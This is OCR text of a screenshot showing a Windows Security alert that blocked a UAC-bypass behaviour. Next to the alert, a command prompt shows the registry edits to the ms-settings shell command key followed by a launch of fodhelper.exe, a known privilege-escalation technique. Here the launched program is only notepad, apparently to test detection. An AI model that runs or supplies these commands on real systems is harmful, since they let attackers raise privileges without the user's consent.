 Windows Security
Automatic sample submission is off. Your device ma...
7/24/2021 5:25 PM
Threat blocked
7/24/2021 5:25 PM
Severe
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Settings
Detected: Behavior:Win32/UACBypassExp.T!proc
Status: Removed
A threat or app was removed from this device.
Date: 7/24/2021 5:25 PM
Details: This program is dangerous and executes commands from an
attacker.
Affected items:
behavior: pid:6268:439477917172976
process: pid:8944,ProcessStart:132715923431274788
Learn more
Actions
Registry Editor
C:\Windows\System32\cmd.exe
C:\Users\ojk>reg add HKCU\SOFTWARE\Classes\ms-settings\Shell\Open\command /d notepad.exe && reg add HKCU\SOFTWARE\Classes\ms-settings\Shell\Open\command /v Del
The operation completed successfully.
The operation completed successfully.
C:\Users\ojk>fodhelper.exe
C:\Users\ojk>